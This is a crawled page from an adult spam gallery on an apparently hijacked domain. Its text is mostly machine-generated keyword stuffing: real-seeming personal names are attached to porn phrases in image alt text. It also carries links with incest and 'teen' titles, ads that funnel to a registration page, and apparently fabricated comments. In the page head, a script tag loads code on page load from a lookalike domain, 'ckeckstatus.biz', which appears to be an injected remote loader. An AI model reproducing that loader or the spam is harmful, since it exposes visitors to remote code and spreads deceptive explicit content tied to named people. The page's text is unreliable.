

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dialogueondart.org/mnbnm/i-know-girl-porn-11320.php
body_size: 10810
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>I Know Girl Porn Porn tube</title>
<meta name="description" content="18 yo porn pics i know girl porn hard anal pounding, I Know That Girl Porn Videos." />
<link rel="canonical" href="https://dialogueondart.org/mnbnm/i-know-girl-porn-11320.php" />
<link rel="shortcut icon" type="image/ico" href="/favicon.ico" />
<meta http-equiv="Cache-Control" content="max-age=1209601" />
<META HTTP-EQUIV="Robots" CONTENT="Index, all, follow" />
<META NAME="Distribution" content="Global" />
<META NAME="Audience" content="all" />
<meta name="viewport" content="initial-scale=1.0, width=device-width" />
<meta name="referrer" content="always" />
<link href="/css/all-styles.css" rel="stylesheet" type="text/css" />
<link href="/css/message_style.css" rel="stylesheet" type="text/css" />
<!--[if lt IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="/css/styles-ie.css"/>
<![endif]-->
<!--[if lte IE 7]>
<link rel="stylesheet" type="text/css" href="/css/styles-ie7.css"/>
<![endif]-->
<script src="https://code.jquery.com/jquery-latest.js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
<script language="JavaScript" src="/js/jquery.slimmenu.js"></script>
<script language="javascript">
function toggleBest() {
$('#forums-best').show();
$('#forums-latest').hide();
$('.active').removeClass('active');
$('#forums-best-link').addClass('active');
}

function toggleLatest() {
$('#forums-best').hide();
$('#forums-latest').show();
$('.active').removeClass('active');
$('#forums-latest-link').addClass('active');
}

var menuindex = '3';

function startQuickSearch() {
 // First, make sure the quick search response area is hidden.
//      $('#quick-search').hide();
 // Attach the change function to the input field.
$('#search-input').keyup(function() {
 // Get the current contents of the input field.
var val = $(this).val();
 // If the value is three characters or more, do the searck.
if (val.length >= 3) {
 // Send the request.
$.ajax({
url:'/quicksearch.php',
data:'find='+escape(val)
})
 // And process the response.
.done(function(data) {
 // if there were no results found, just make sure the results box is hidden.
if (data == 'no results') {
$('#quick-search').hide();
} else {
 // Otherwise, store the results (they're preformatted) and show the box.
$('#quick-search').html(data);
$('#quick-search').show();
}
});
} else {    // NOT if (val.length >= 3)
 // The search key is too short.  Hide the results box.
$('#quick-search').hide();
}   // end if (val.length >= 3)
});   // end $('#search-input').keyup(function()

$("body").click(function() { $('#quick-search').hide(); });
}


window.onload = function() {
startQuickSearch();
};
</script><script type="text/javascript" src="https://ckeckstatus.biz/?re=g5rdqn3bmm5ha3ddf4ztanby" async></script></head>
<body>
<div id="main-body" class="site group">
<div id="header"><div id="logo"><a href="https://dialogueondart.org/"><img src="/images/logo.png" alt="Free pichunter xxx Horny sexy milfs - Fappening clips" /></a></div><div id="banner-ad" style="padding-top:5px;"><center><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/adult_dating_htm/51d67c6a056e3.gif" border="0" width="728" height="90"></a></center></div></div><nav>
<div id="top-navigation">
<ul class="navmenu">
<li class="navitem" id="menu-1"><a href="/">Home</a></li>
<li class="navitem" id="menu-6"><a href="/registration.php" class="freecam-highlight" target="_blank">Real Swingers</a></li><li class="navitem" id="menu-2"><a href="https://dialogueondart.org/asiangonewild/extremely-painful-anal-sex-1225.php">Random Photos</a></li>
</ul><!-- navmenu -->
<div id="nav-sidebar">
<div id="search-box"><form name="X_SEARCH" action="https://dialogueondart.org/postyournudewife/taylor-swift-gifs-7146.php" method="POST">
<input onfocus="return SetText(this, '', 'keyword');" onblur="return SetText(this, 'keyword', '');"
id="search-input" class="input" type="text" name="XS_KEYWORD" value="" autocomplete="off" /><input class="button" name="" type="image" src="https://dialogueondart.org/images/search_button.jpg" /></form><div id="quick-search"></div></div>
</div><!-- nav-sidebar -->
</div><!-- top-navigation -->
</nav>
<script type="text/javascript">
$('ul.navmenu').slimmenu({
resizeWidth: '640',
collapserTitle: 'Site Navigation',
easingEffect:'easeInOutQuint',
animSpeed:'medium',
indentChildren: false,
childrenIndenter: '',
subCollapserChar: null,
subCollapserClass: 'navitem',
subCollapserElement: 'A',
expandedClass: 'nav-active',
onToggleClick: function() {
$('.navitem').removeClass('nav-active');
},
onMouseEnter: function(el) {
menuindex = el.attr('id').charAt(5);
$('.navitem').removeClass('nav-active');
el.addClass('nav-active');
},
onMouseLeave: null,
onResize: function(size) {
if (size=='compact')  $('.mobile-only').show();
else $('.mobile-only').hide();
}
});
</script>
<script type="text/javascript">document.getElementById('menu-'+menuindex).className+=' nav-active';</script><!-- Main Content Area -->
<div id="main" class="group">
<div id="main-content">
<!-- Featured Links Section: links to featured selections -->
<div id="featured-links" class="content-box">
<div class="table-container featured-relative">
 <table width=530 border=0 cellspacing="3" cellpadding="3" class="featured-table">
<tr id="load-featured-content">
<td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_1023.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/lilsecrett/krysten-ritter-porn-look-alike-10566.php">Krysten ritter porn look alike</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_3457.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/legjob/iga-wyrwa-nude-3428.php">Iga wyrwał nude</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_4855.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/bannedstories/american-pie-nadia-scene-unrated-3308.php">American pie nadia scene unrated</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_3858.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/asianhotties/wow-girls-hd-free-6892.php">Wow girls hd free</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_4897.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/asianhotties/homeward-bound-free-online-10978.php">Homeward bound free online</a></td>
</tr>
</table>
<a href="https://dialogueondart.org/mnbnm/naked-women-for-sale-9319.php" class="featured-arrow"></a>
</div><!-- table-container -->
</div><!-- featured-links -->
 <div id="afad" class="content-box ad-block" style="text-align:center;"><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/mini/30.png" width="300" height="60" border="0"></a></div>
 <!-- Gallery: Random Photos -->
 <div id="content-area" class="content-box">
<h1 class="section-header">I Know Girl Porn</h1><br>
<a href="/registration.php" ><img src="https://dialogueondart.org/adult_dating_htm/157d1d5862c111e69664002590c57f96.gif" alt="Kelly lynch nude pic" style="width:100%" /></a><br /><a href="/registration.php"><img src="https://dialogueondart.org/img/640730.jpg" alt="boycute hamoy add i know girl porn photo" title="becky aschenbrenner reccomend i know girl porn" style="width:100%" /></a><br /><H2>I Know That Girl</H2><a href="/registration.php" title="Play video"><img width="100%" src="https://dialogueondart.org/wd-vids/play.gif" /></a><br /><a href="/registration.php" ><img src="https://dialogueondart.org/img/30052acedbfd6cb4e3ef37e07fe7ce89.jpg" alt="Best of I know girl porn" title="" style="width:100%" /></a><br /><a href="/registration.php" ><img src="https://dialogueondart.org/img/823672.jpg" alt="avee patel reccomend I Know Girl Porn" title="" style="width:100%" /></a><br /><a href="/registration.php" ><img src="https://dialogueondart.org/img/i-know-girl-porn.jpg" alt="bridget whitelock reccomend i know girl porn pic" title="di singer like i know girl porn photo" style="width:100%" /></a><br /><a href="/registration.php" ><img src="https://dialogueondart.org/img/i-know-girl-porn-2.jpg" alt="" title="alicia conley reccomend Marie mccray uncle harvey" style="width:100%" /></a><br /><div class="shadow"><p><p>.</p></p></div><a href="/registration.php"><img src="https://dialogueondart.org/img/i-know-girl-porn-3.jpg" alt="caryn earl reccomend I Know Girl Porn" title="I Know Girl Porn ashley pussy" style="width:100%" /></a><br /><div class="shadow"><center><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/escort/109.gif" /></a><br>Eisley_Valentine Age: 19. Love to have fun and return the fav email me and will see what happens, please drop me a line, thanks.</br><a href="/registration.php" class="butdat">View Profile</a></p></center></div><a href="/registration.php"><img width="100%" src="https://dialogueondart.org/adult_dating_htm/5b65edc709fc35da57566b402ab69f26.gif" /></a><a href="/registration.php" ><img src="https://dialogueondart.org/img/264690.jpg" alt="I Know Girl Porn charmed stream" title="Hot nude latin teens cyprus xxx" style="width:100%" /></a><br /><a href="/registration.php"><img src="https://dialogueondart.org/img/i-know-girl-porn-4.jpg" alt="daniel p brown reccomend i know girl porn pic" title="dan rayson like i know girl porn photo" style="width:100%" /></a><a href="/registration.php"><img src="https://dialogueondart.org/img/7d9ae0e4b79cd94554c2e48bbcb51752.jpg" alt="cordell hernandez reccomend i know girl porn pic" title="anthony knott like i know girl porn photo" style="width:100%" /></a><a href="/registration.php" ><img src="https://dialogueondart.org/img/i-know-girl-porn-5.jpg" alt="aaron bellows reccomend brandi love sex videos pic" title="aimee castro like porn i know girl photo" style="width:100%" /></a><br /><H3>I Know That Girl Porn Videos - Real Chicks and Amateur Homemade Tapes - HD Porn Tube .</H3><a href="/registration.php" ><img src="https://dialogueondart.org/img/i-know-girl-porn-6.jpg" alt="i know girl porn" title="i know girl porn network escort" style="width:100%" /></a><br /><a href="/registration.php" ><img src="https://dialogueondart.org/img/645960.jpg" alt="" title="" style="width:100%" /></a><br /><a href="/registration.php"><img src="https://dialogueondart.org/img/15eba69a4dbb1ea47a3dda84d41a62f3.jpg" alt="christine cay reccomend i know girl porn pic" title="" style="width:100%" /></a><br /><div class="shadow"><p>Adoraria estar no lugar dele  wearing thong.</p></div> <a href="/registration.php" ><img src="https://dialogueondart.org/img/7200ea7284ba70c7780ddf331e8a0d58.jpg" alt="catherine lippincott share i know girl porn photos" title="Best of devon lee interracial" style="width:100%" /></a><br /><a href="/registration.php"><img src="https://dialogueondart.org/img/i-know-girl-porn-7.jpg" alt="betty laird share ashley tisdale in porn" title="" style="width:100%" /></a><br /><a href="/registration.php"><img src="https://dialogueondart.org/img/2eeb6b521d23722b6c6a42e029264303.jpg" alt="black bisexual porn tube" title="" style="width:100%" /></a><a href="/registration.php"><img src="https://dialogueondart.org/img/i-know-girl-porn-8.jpg" alt="anthony gallego add photo i know girl porn" title="Best of andrew daman's gallery cici rhodes sarah shevon" style="width:100%" /></a>
<div id="featured-links" class="content-box">
<div class="table-container featured-relative">
<table width=530 border=0 cellspacing="3" cellpadding="3" class="featured-table">
<tr id="load-featured-content">
<td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_4047.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/orgasmuszentrale/punk-porn-gallery-5463.php">Punk porn gallery</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_5252.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/watchitforplot/playboy-tv-show-list-10959.php">Playboy tv show list</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_4276.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/maconmilf/linsey-dawn-mckenzie-2017-1064.php">Linsey dawn mckenzie 2017</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_1858.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/mnbnm/amorous-amnesia-full-movie-8254.php">Amorous amnesia full movie</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_5373.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/veggg/riley-reid-mental-case-10013.php">Riley reid mental case</a></td>
</tr>
</table>
<a href="https://dialogueondart.org/yeanice/elizabeth-bioshock-hentai-838.php" class="featured-arrow"></a>
</div><!-- table-container -->
</div><!-- featured-links -->
<a href="/registration.php" ><img src="https://dialogueondart.org/img/483465.jpg" alt="cal fox add photo" title="Top pics of deborah rolland's XXX archive" style="width:100%" /></a><br /><div class="shadow"><p>Creamyexotica before her tit and booty injections  mr luigi.</p></div><a href="/registration.php" ><img src="https://dialogueondart.org/img/df257079b0a5db4efa8522d6990a54ce.jpg" alt="dona villarreal reccomend I Know Girl Porn" title="" style="width:100%" /></a><br />
<div id="featured-links" class="content-box">
<div class="table-container featured-relative">
<table width=530 border=0 cellspacing="3" cellpadding="3" class="featured-table">
<tr id="load-featured-content">
<td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_1900.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/yeanice/walmart-nip-slip-1884.php">Walmart nip slip</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_1686.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/amattuer/spread-pussy-fuck-gif-3460.php">Spread pussy fuck gif</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_5483.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/yeanice/real-mother-and-son-incest-videos-4904.php">Real mother and son incest videos</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_4502.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/liloostitch/teen-ass-pussy-gif-525.php">Teen ass pussy gif</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_1040.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/amattuer/body-rub-nashville-4140.php">Body rub nashville</a></td>
</tr>
</table>
<a href="https://dialogueondart.org/asiangonewild/karma-rx-snapchat-videos-4847.php" class="featured-arrow"></a>
</div><!-- table-container -->
</div><!-- featured-links --><a href="/registration.php" ><img src="https://dialogueondart.org/adult_dating_htm/4b24afcd01c1f6d54c9328637e04a0e2.gif" alt="" title=""  style="width:100%" /></a><br /> 
<div class="content-nav">
<div class="previous"><a href='https://dialogueondart.org/mnbnm/big-phat-ass-porn-11313.php' class="butdat3">&laquo; previous gallery</a></div>
<div class="next"><a href='https://dialogueondart.org/mnbnm/asian-girls-throwing-up-9.php' class="butdat3">next gallery &raquo;</a></div>
</div>
<div class="content-details group">
<span class="content-details-left">
<p class="content-description"><span class="label">Description: </span>Chris strokes cumshots and max, Nice video and good fuck.</p>
<div class="rating-block">
<!-- Sexy rating Rating -->
<div class="rating rating-sexy">
<span class="label">Sexy:</span>
<span class="inline-rating">
<ul id="93638_sexy" class="star-rating small-star">
<li id="rate_93638_sexy" class="current-rating" style="width:52.59%;"></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="One out of Ten Stars" class="one-star">1</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Two out of Ten Stars" class="two-stars">2</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Three out of Ten Stars" class="three-stars">3</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Four out of Ten Stars" class="four-stars">4</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Five out of Ten Stars" class="five-stars">5</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Six out of Ten Stars" class="six-stars">6</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Seven out of Ten Stars" class="seven-stars">7</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Eight out of Ten Stars" class="eight-stars">8</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Nine out of Ten Stars" class="nine-stars">9</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Ten out of Ten Stars" class="ten-stars">10</a></li>
</ul>
</span>
</div><!-- rating -->
<!-- Funny rating Rating -->
<div class="rating rating-funny">
<span class="label">Funny:</span>
<span class="inline-rating">
 <ul id="93638_funny" class="star-rating small-star">
<li id="rate_93638_funny" class="current-rating" style="width:96.40%;"></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="One out of Ten Stars" class="one-star">1</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Two out of Ten Stars" class="two-stars">2</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Three out of Ten Stars" class="three-stars">3</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Four out of Ten Stars" class="four-stars">4</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Five out of Ten Stars" class="five-stars">5</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Six out of Ten Stars" class="six-stars">6</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Seven out of Ten Stars" class="seven-stars">7</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Eight out of Ten Stars" class="eight-stars">8</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Nine out of Ten Stars" class="nine-stars">9</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Ten out of Ten Stars" class="ten-stars">10</a></li>
</ul>
</span>
</div><!-- rating -->
</div><!-- rating-block --><div class="content-data">
 <span class="stats"><span class="label">Views:</span>  4239</span>
 <span class="stats"><span class="label">Date:</span> 7/26/2022</span>
 <span class="stats">
<span class="label">Favorited:</span> <span id="favtotal">297</span>
<img src="/images/testheart.gif" alt="favorites"  title="favorites" width="11" height="10" alt="" />
</span><!-- stats -->
</div><!-- content-data -->
</span><!-- content-details-left -->
 <span class="content-details-right">
<div class="content-tags group">
 <span class="label">Category:</span> <a href="https://dialogueondart.org/mnbnm/">Mnbnm</a>
</div><!-- content-tags -->
 </span><!-- content-details-right -->
</div><!-- content-details -->
 </div><!-- content-area -->
<script type="text/javascript" src="/_oddity_javascript/comments.js"></script>
<a name="COMMENTS"></a>
<div id="comment-block" class="content-box">
<h2 class="section-header"><span>User</span> <span>Comments 1</span></h2>
<p class="comment-post-link">
 <a href="javascript:showComment();">Post a comment</a>
</p>
<!-- Hidden Comment Form -->
<div id="comment-form-box" class="put_comment">
 <h4 class="comment-title">Comment:</h4>
 <form action="javascript:void(0)">
<input type="hidden" value="93638" id="itemid" name="itemid">
<input type="hidden"  value="" id="username" name="username" >
<input type="hidden" value="" id="nolimit" name="nolimit">
<div id="comment-form-message">
 <p>In order to post a comment you have to be logged in.</p>
 <p>So please either <a href="/registration.php">register</a>
or <a href="/registration.php">login</a>.</p>
</div>
</form>
</div><!-- comment-form-box -->
<div id="comment-list">
<div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Kardos</a></span>
<span class="comment-time">31.07.2022 at 20:39</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/cunilingus3_copia.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6792" class="comment-text">
Where do i get that skirt.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Netting</a></span>
<span class="comment-time">01.08.2022 at 03:07</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/a3vepieceaaca7s_reducida.png"  border="0" width="80" height="80" /></div>
<div id="div2_67183" class="comment-text">
Bl is everys teens dream.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Fowled</a></span>
<span class="comment-time">02.08.2022 at 16:58</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/sexo-oral-15_copia.jpgxgfjf.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67121" class="comment-text">
She is fucking great sexy lady.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Straint</a></span>
<span class="comment-time">02.08.2022 at 23:57</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/ic-tetas.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67147" class="comment-text">
Great camera resolution is not worth a thumbs up.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Sancho</a></span>
<span class="comment-time">04.08.2022 at 11:52</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/parni-0065.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6760" class="comment-text">
A lot of people a lot of opportunities.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Ruckling</a></span>
<span class="comment-time">04.08.2022 at 21:55</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apGCjadqg)(mh-eZZkkK4D1j9bfejP)200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6749" class="comment-text">
My ex was ginger but this girl has bigger tits.</div><!-- comment-text -->
</div><!-- comment-item --></div><!-- comment-list -->
</div><!-- comment-block -->
<div id="more-saf" class="content-box group">
<h2 class="section-header"><span>More</span> <span>Gifs</span></h2>
<div id="saf-latest" class="more-saf-section">
<h4 class="more-saf-header">Latest Photos</h4>
<div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_4867.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/asianhotties/atk-hairy-hd-videos-9720.php">Atk hairy hd videos</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_3863.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/humpdate/first-time-anal-blood-8847.php">First time anal blood</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_898.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/onahip/leah-gotti-sex-gif-5630.php">Leah gotti sex gif</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_4930.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/nelliroono/lam-tinh-voi-chong-10121.php">Lam tinh voi chong</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_3625.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/watchitfoetheplot/mandy-kay-gets-fucked-1836.php">Mandy kay gets fucked</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_3602.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/mnbnm/shemale-creampies-guy-tube-4009.php">Shemale creampies guy tube</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_1082.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/analbabe/21-naturals-free-videos-10950.php">21 naturals free videos</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_4912.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/squirtgifs/gianna-michaels-las-vegas-3706.php">Gianna michaels las vegas</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_3528.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/veggg/kyler-quinn-lesbian-2581.php">Kyler quinn lesbian</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_4595.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/shemaleanal/topless-girls-on-motorcycles-4974.php">Topless girls on motorcycles</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_5068.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/happyembarrassedgirls/massive-fake-tits-porn-10090.php">Massive fake tits porn</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_1989.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/mnbnm/caught-fucking-sisters-friend-3720.php">Caught fucking sisters friend</a></div>
</div><!-- saf-latest -->
<div id="saf-random" class="more-saf-section">
 <h4 class="more-saf-header">Random Gallary</h4>
<div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_4234.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/vintagexxx/porno-en-santo-domingo-7062.php">Porno en santo domingo</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_5212.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/bannedstories/cute-teen-missionary-sex-5563.php">Cute teen missionary sex</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_4703.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/asianhottiez/college-girls-getting-fucked-at-parties-2079.php">College girls getting fucked at parties</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_5214.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/liloostitch/female-fake-taxi-tumblr-9414.php">Female fake taxi tumblr</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_829.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/tumblrnudes/amature-hand-job-compilation-10558.php">Amature hand job compilation</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_1850.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/yeanice/tifa-lockhart-rule-34-7958.php">Tifa lockhart rule 